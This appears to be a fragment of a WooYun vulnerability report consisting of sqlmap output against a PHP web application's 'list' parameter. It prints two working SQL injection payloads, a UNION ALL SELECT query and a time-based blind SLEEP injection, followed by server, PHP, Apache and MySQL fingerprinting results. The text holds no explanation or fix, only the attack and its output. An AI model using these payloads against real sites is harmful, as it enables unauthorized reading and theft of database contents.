 Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: controller=vodtwo&action=index&list=10 UNION ALL SELECT NULL,CONCAT
(0x716a717071,0x4666524e7842526a6253,0x716b6a7071),NULL,NULL,NULL,NULL,NULL,NULL
#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: controller=vodtwo&action=index&list=10 AND (SELECT * FROM (SELECT(S
LEEP(5)))hUDX)
---
[22:42:47] [INFO] the back-end DBMS is MySQL
[22:42:47] [INFO] fetching banner
web server operating system: Windows
web application technology: PHP 5.2.14, Apache 2.2.16
back-end DBMS: MySQL 5.0
banner:    '5.5.32'
www.wooyun.org